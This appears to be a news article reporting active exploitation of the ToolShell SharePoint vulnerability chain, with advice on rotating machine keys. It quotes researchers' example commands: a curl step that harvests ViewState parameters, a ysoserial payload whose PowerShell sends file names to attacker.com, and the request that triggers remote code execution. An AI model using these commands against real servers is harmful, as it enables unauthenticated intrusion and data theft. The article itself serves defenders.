


SharePoint vulnerability with 9.8 severity rating under exploit across globe
The researchers wrote:
Now, with the ToolShell chain (CVE-2025-49706 + CVE-2025-49704), attackers appear to extract the
ValidationKeydirectly from memory or configuration. Once this cryptographic material is leaked, the attacker can craft fully valid, signed__VIEWSTATEpayloads using a tool called ysoserial as shown in the example below.Using ysoserial the attacker can generate it’s own valid SharePoint tokens for RCE.
# command to get the via any public available SharePoint page, like start.aspx curl -s https://target.com/_layouts/15/start.aspx | grep -oP '__VIEWSTATEGENERATOR" value="K[^"]+' # example malicious Powershell viewstate payload that the adversary can utilize as RCE to list a dir ysoserial.exe -p ViewState -g TypeConfuseDelegate -c "powershell -nop -c "dir 'C:Program FilesCommon FilesMicrosoft SharedWeb Server Extensions15TEMPLATELAYOUTS' | % Invoke-WebRequest -Uri ('http://attacker.com/?f=' + [uri]::EscapeDataString($_.Name)) "" --generator="" --validationkey="" --validationalg="" --islegacy --minify # finally, by adding the generated token to any request, the command is executed (RCE) curl http://target/_layouts/15/success.aspx?__VIEWSTATE=These payloads can embed any malicious commands and are accepted by the server as trusted input, completing the RCE chain without requiring credentials. This mirrors the design weakness exploited in 2021, but now packaged into a modern zero-day chain with automatic shell drop, full persistence, and zero authentication.
Patching is only the start
The attackers are using the capability to steal SharePoint ASP.NET machine keys, which allow the attackers to stage hacks of additional infrastructure at a later time. That means that patching alone provides no assurance that attackers have been driven out of a compromised system. Instead, affected organizations must rotate SharePoint ASP.NET machine keys and restart the IIS web server running on top.
According to The Washington Post, at least two federal agencies have found that servers inside their networks were breached in the ongoing attacks.
The Eye Security post provides technical indicators that admins can use to determine if their systems have been targeted in the attacks. It also provides a variety of measures vulnerable organizations can take to harden their systems against the activity.
In a post on Sunday, the US Cybersecurity and Infrastructure Security Agency confirmed the attacks and their use of ToolShell. The post went on to provide its own list of security measures.
SharePoint vulnerability with 9.8 severity rating under exploit across globe Read More »